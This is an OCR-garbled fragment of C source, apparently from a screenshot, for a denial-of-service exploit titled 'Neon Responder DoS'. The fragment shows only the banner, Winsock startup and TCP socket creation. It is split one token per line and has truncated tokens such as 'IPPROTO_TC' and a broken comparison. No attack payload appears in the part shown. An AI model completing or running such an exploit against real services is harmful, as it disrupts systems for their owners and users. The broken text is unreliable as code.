
printf
(
"\n~~~~~~ Neon Responder DoS 
- (c) by Stefan Lochbihler 
~~~~~~\n\n"
)
;
if
(
WSAStartup
(
wsVersion
=
MAKEWORD
(
2
,
2
)
,
&
wsa
)
!
{
printf
(
"WSAStartup() fail\n"
)
;
exit
(
0
)
;
}
printf
(
"%s:[+] Try to create 
socket\n"
,
argv
[
0
]
)
;
client
=
socket
(
AF_INET
,
SOCK_STREAM
,
IPPROTO_TC
if
(
client
==
INVALID_SOCKET
)
endpgr
(
argv
[
0
]
,
client
,
"[-] 
socket() fail"
)
;